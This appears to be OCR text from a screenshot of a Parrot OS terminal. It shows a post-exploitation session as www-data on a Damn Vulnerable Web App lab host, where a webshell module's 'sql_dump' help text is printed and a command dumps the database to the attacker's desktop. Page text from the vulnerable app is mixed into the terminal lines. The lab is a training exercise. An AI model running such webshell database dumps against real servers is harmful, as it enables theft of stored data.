 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
192.168.143.129
?>
www-data@192.168.143.129:/var/www/dvwa/config $ :sql_dump -h
The remote script execution triggers an error 500, check script and payload integrity
usage: sql_dump [-h] [-dbms {mysql,pgsql,sqlite,dblib}] [-host [HOST]] [-lpath LPATH]
[-vector {mysqldump_sh,mysqldump_php}]
db user passwd
Welcome to Damn Vulnerable Web App!
Multi dbms mysqldump replacement.
WARNING!
positional arguments:
db Db to dump
user SQL username
Disclaimer
passwd SQL password
Upload
optional arguments:
General Instructions
-h, --help show this help message and exit
-dbms {mysql,pgsql,sqlite,dblib}
Db type. Vector 'mysqldump_sh' supports only 'mysql'.
-host [HOST] Db host or host:port
-lpath LPATH Dump to local path (default: temporary file)
-vector {mysqldump_sh,mysqldump_php}
www-data@192.168.143.129:/var/www/dvwa/config $ :sql_dump -host localhost -lpath /home/ghaisani/Desktop/db-data-d
Menu Parrot Terminal Damn Vulnerable Web ...